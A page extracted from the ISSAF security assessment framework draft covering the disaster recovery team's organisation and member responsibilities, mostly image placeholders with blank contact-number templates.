













# **13.6 DR TEAM**

The organizational backbone of business continuity is the DR Team. In the event of a disaster affecting organization or its resources, the DR Team will respond in accordance with this Plan and will initiate specific actions for recovery. The DR Team is called into action under the authority of the DR Team Leader who has the responsibility for approving actions regarding Disaster Recovery Planning. The organizational structure of the DR team is depicted below.

### **DR TEAM ORGANISATION STRUCTURE**





*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **13.7 RESPONSIBILITIES**

The roles and responsibilities of the DR team members are listed below. Each member of the team is required to thoroughly understand his role, responsibilities, and the interdependencies. It is the duty of all the members to make themselves easily available in the event of emergencies and communicate the BCP Team Leader in advance, if they are not available due to any reason.



**2.** Recovery Member(s) (System Administration, Database Administration, Network Administration and Data) **Contacts**  Tel:(O): Tel:(R): Tel:(M):  $Tel:(O):$   $Tel:(R):$   $Tel:(M):$  $\text{Tel:}(O):$  | Tel: $(R):$  | Tel: $(M):$ 







**3.** Recovery





### **4.** Recovery



 $\overline{\phantom{a}}$ 



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 890 of 1054













